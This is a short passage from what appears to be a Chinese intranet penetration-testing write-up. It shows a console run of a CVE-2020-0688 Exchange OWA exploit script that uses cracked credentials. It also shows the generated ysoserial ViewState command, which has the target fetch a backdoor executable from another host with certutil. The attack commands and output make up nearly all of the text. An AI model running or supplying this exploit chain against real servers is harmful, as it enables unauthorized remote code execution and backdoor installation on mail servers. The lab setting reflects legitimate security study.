 E:\内网\185>d:\Python3.8\python.exe cve-2020-0688.py -s https://192.168.3.144/owa/ -u rootkit.org\micle -p Admin12345 -c
"cmd /c certutil -urlcache -split -f http://192.168.3.73/5144.exe c:\\5144.exe"
[*] Start to exploit..
执行的远程下载3.73web目录下的正向后门
刚才hashcat得到的
[*] Tring to login owa...
[+] Login url: https://192.168.3.144/owa/auth.owa
[*] Status code:   200
目标机器
[+] Login successfully!
[*] Tring to get __VIEWSTATEGENERATOR...
[*] Can't get __VIEWSTATEGENERATOR, use default value: B97B4E27
[*] Tring to get ASP.NET_SessionId....
[+] Done!  ASP.NET_SessionId: 1d366a3a-bc98-4d67-bc10-85e2e2d46e9b
ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "cmd /c certutil -urlcache -split -f http://192.168.3.73/51
44.exe c:\\5144.exe" --validationalg="SHA1" --validationkey="CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF" --generat
or="B97B4E27" --viewstateuserkey="1d366a3a-bc98-4d67-bc10-85e2e2d46e9b" --isdebug -islegacy
得到的poc